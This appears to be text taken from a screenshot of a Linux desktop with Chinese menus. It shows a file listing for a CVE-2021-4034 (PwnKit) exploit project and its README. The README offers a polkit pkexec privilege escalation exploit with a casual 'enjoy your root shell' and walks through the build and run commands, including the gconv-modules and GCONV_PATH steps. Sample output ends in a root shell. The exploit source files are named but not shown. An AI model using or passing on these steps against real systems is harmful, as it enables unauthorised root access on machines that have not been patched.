 CVE-2021-4034-main - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
root 下载 CVE-2021-4034-main
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
dry-run
cve-2021-4034.c
cve-2021-4034.sh
LICENSE
Makefile
pwnkit.c
README.md
1个文件夹 | 6 个文件: 5.8 KiB (5,895 字节) | 可用空间: 24.4 GiB
/root/下载/CVE-2021-4034-main/README.md - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 # CVE-2021-4034
2 One day for the polkit privilege escalation exploit
3
4 Just execute `make`, `./cve-2021-4034` and enjoy your root shell.
5
6 The original advisory by the real authors is [here](https://www.qualys.com/2022/01/25/
cve-2021-4034/pwnkit.txt)
7
8 ## PoC
9 If the exploit is working you'll get a root shell immediately:
10
11 ```bash
12 vagrant@ubuntu-impish:~/CVE-2021-4034$ make
13 cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
14 cc -Wall    cve-2021-4034.c   -o cve-2021-4034
15 echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
16 mkdir -p GCONV_PATH=.
17 cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
18 vagrant@ubuntu-impish:~/CVE-2021-4034$ ./cve-2021-4034
19 # whoami
20 root
21 # exit
22 ```
23
24 Updating polkit on most systems will patch the exploit, therefore you'll get the usage and the
program will exit:
25 ```bash
26 vagrant@ubuntu-impish:~/CVE-2021-4034$ ./cve-2021-4034
27 pkexec --version |
28        --help |
29        --disable-internal-agent |
30        [--user username] PROGRAM [ARGUMENTS...]
31
32 See the pkexec manual page for more details.
33 vagrant@ubuntu-impish:~/CVE-2021-4034$